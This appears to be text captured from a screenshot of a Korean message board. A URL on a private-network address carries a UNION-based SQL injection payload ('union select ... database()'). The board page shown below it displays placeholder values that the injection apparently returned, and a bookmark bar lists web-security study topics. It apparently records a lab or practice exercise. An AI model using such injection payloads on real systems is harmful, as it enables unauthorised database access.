 192.168.123.102/board/content.php?pwd=1&club=syssecu&idx=0%20union%20select%201,1,1,1,1,database(),1,1,1
블로그 SQL filter bypass | ... 전북과고 상벌점관... [PHP] 웹 보안 취약... mysql에서 함수를 ... HackThis!! - The Ha... jQuery를 이용하여 ... CVE-2014-0195: Ad... 20 Linux System M... 리버싱 기초 문서
글 내용 보기
글쓴이 1 날짜 1970-01-01 09:00:01
조회수:1
제목 : 1
syssecu
from 1
목록 |
수정 | 삭제